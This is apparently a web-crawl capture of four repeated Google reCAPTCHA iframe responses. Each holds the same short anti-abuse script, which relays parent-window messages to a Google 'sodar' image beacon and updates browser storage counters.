<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bkUupowri-Xx2eUdnM-v8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095281240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q3Nhc_UxHYI2wqqoIUZ2AA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095281357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UZfqCTKq_ktl-6IG0eZLIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095281486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yN0v57TZoSbja1HbIRU8DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095281636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>